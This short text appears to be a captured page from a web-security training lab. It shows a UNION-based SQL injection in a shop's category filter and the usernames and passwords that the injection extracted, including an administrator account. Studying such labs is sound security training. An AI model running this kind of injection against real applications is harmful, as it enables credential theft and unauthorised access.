 Pet' UNION SELECT username_mlwaps, password_qqesdw
FROM users_jumcmr--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
carlos
35iqcerkcc5knxpytwva
wiener
yun1e5bjf1aa5m7fhor1
administrator
gqh19pcdltn3yjmtpq1n